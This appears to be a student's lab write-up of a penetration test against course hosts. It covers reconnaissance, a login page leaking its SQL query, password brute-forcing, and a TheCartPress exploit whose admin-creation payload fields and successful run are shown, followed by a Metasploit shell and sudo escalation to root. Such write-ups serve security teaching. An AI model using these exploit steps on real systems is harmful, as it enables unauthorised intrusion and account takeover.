Recon

Nmap: Port Scan
Domains

After collecting the subdomains cms.comp7904.hku and lms.comp7904lab.hku, I modified the /etc/hosts
file to include the IP address 172.16.218.146 for proper domain resolution.
- comp7904.hku comp7904lab.hku
- cms.comp7904.hku
- lms.comp7904lab.hku
lms.comp7904lab.hku SimpleLabManagement

Login using fake username and password and catch the request package to analyze:
The provided HTTP request and response data reveal an attempt to authenticate against the lms.comp7904lab.hku system using the credentials username=admin&password=admin. The server responded with a 200 OK status and indicated that the login attempt was unsuccessful, as the credentials did not match the stored values.
The response includes a SQL query used for authentication: SELECT * from users where username = 'admin' and password = md5('21232f297a57a5a743894a0e4a801fc3'). This reveals that the system stores passwords as MD5 hashes and directly uses user input in SQL queries.
From an information gathering perspective, this exposes several potential vulnerabilities:
- SQL Injection: The SQL query uses unescaped user input, suggesting the system may be susceptible to SQL injection attacks. This could allow an attacker to manipulate the query to bypass authentication or access sensitive data.
- Weak Passwords: This system could be vulnerable to brute force or dictionary attacks, especially if common or default passwords are in use.
These findings highlight critical security concerns that should be further explored in subsequent penetration testing phases.
cms.comp7904.hku WordPress
$ wpscan --url http://cms.comp7904.hku/ --enumerate vp,vt,u --api-token $MY_API_TOKEN
Foothold

Simple Laboratory Management System: Password Leakage

Brute Forcing: Simple Pass
Dictionary: /usr/share/seclists/Passwords/Common-Credentials/best1050.txt
Social Engineering: Author Default Pass
Discover username of this CMS’s creator, Search around using Google and find the default credential.
(1) Discover author's name:

(2) Repo with defualt credential:

(3) Repo with defualt credential:

WordPress Plugin Vuln: Create Admin User
- Plugin: thecartpress => Title: TheCartPress eCommerce Shopping Cart <= 1.5.3.6 - Unauthenticated Arbitrary Admin Account Creation
- https://www.exploit-db.com/exploits/50378/
"tcp_new_user_name" : "admin_qwe",
"tcp_new_user_pass" : "imqwe",
"tcp_repeat_user_pass" : "imqwe",
"tcp_new_user_email" : "qwe@comp7904.hku",
"tcp_role" : "administrator"
-----------------------------------------------------------------------------
$ python exp.py http://cms.comp7904.hku/
TheCartPress <= 1.5.3.6 - Unauthenticated Privilege Escalation
Author -> space_hen (www.github.com/spacehen)
Inserting admin...
Success!
Now login at /wp-admin/
Login: http://cms.comp7904.hku/wp-admin/

WordPress MSF GetShell
References:

Priv Esca

Shell Upgrade
Enum

DB Credentials:


LinPeas output: sudo misconfiguration

www-data -> root
